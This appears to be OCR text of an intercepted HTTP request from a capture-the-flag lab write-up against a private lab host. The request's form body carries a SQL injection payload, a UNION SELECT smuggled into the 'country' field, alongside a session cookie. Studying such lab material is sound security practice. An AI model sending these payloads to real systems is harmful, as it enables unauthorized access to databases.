 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=b2427816e986ddd771f9d82cf15d7a8c
13 Upgrade-Insecure-Requests: 1
14
15 username=aiman3&country=Afganistan' UNION ALL SELECT 1-- -